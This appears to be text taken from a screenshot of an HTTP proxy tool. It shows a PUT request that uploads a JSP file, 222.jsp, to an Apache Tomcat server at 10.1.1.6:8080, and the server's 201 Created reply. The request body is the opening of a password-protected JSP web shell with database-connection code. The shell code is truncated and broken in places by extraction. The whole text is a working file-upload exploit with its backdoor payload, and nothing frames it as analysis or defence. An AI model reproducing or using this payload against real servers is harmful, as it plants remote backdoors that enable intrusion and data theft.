 Go
Cancel
<
>
Target: http://10.1.1.6:8080
?
Request
Raw
Params
Headers
Hex
XML
PUT /222.jsp/ HTTP/1.1
Host: 10.1.1.6:8080
User-Agent: JNTASS
DNT: 1
Connection: close
Content-Length: 9129
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd = "jntass";
String cs = "UTF-8";
String EC(String s) throws Exception {
return new String(s.getBytes("ISO-8859-1"),cs);
}
Connection GC(String s) throws Exception {
String[] x = s.trim().split("choraheiheihei");
Class.forName(x[0].trim());
if(x[1].indexOf("jdbc:oracle")!=-1){
return
DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].equalsIgnoreCase("[/n
ull]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);
}else{
Connection c =
DriverManager.getConnection(x[1].trim(),x[2].equalsIgnoreCase("[/null]")?""
:x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);
if (x.length > 4) {
Response
Raw
Headers
Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Wed, 20 Sep 2017 04:22:30 GMT
Connection: close